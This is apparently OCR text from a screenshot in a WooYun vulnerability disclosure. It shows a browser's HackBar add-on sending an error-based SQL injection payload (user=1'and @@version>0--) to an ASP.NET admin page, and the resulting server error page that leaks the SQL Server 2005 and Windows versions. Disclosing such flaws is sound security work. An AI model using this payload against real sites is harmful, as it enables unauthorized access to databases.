 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64) <br> Nov 24 2008 16:17:31 <br> Copyrig...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ...
//manage/addkeyexpert
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL
/manage/addkeyexpert.aspx?user=1'and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7600: )
www.wooyun.org